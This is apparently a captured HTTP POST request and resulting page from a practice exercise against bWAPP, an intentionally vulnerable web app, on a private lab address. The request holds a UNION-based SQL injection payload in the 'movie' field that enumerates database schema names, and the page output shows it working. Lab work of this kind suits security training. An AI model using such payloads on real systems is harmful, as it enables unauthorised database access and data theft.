 POST /bWAPP/sqli_13.php HTTP/1.1
Host: 192.168.146.133
Content-Length: 112
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.146.133
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.146.133/bWAPP/sqli_13.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: BEEFHOOK= PHPSESSID=
security_level=0
Connection: close
movie=1+and+1%3d2+union+select+1,schema_name,3,4,5,6,7+from+information_schema.schemata+limit+1,2--+
&action=go
Search
0 highlights
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
bWAPP 3 5 4 Link